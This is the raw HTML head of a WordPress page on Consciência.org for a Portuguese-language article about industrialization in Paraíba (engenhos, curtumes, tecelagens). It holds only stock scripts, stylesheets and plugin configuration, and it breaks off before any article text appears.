

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/o-desenvolvimento-economico-no-contexto-da-industrializacao-na-paraiba-engenhos-curtumes-e-tecelagens
body_size: 32179
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>O DESENVOLVIMENTO ECONÔMICO NO CONTEXTO DA INDUSTRIALIZAÇÃO NA PARAÍBA: ENGENHOS, CURTUMES E TECELAGENS. &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; O DESENVOLVIMENTO ECONÔMICO NO CONTEXTO DA INDUSTRIALIZAÇÃO NA PARAÍBA: ENGENHOS, CURTUMES E TECELAGENS." href="https://www.consciencia.org/o-desenvolvimento-economico-no-contexto-da-industrializacao-na-paraiba-engenhos-curtumes-e-tecelagens/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"0b0a6eef32","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/5065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/o-desenvolvimento-economico-no-contexto-da-industrializacao-na-paraiba-engenhos-curtumes-e-tecelagens" />
<link rel='shortlink' href='https://www.consciencia.org/?p=5065' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fo-desenvolvimento-economico-no-contexto-da-industrializacao-na-paraiba-engenhos-curtumes-e-tecelagens" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fo-desenvolvimento-economico-no-contexto-da-industrializacao-na-paraiba-engenhos-curtumes-e-tecelagens&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "luciano-bezerra-agra"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1770049308"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
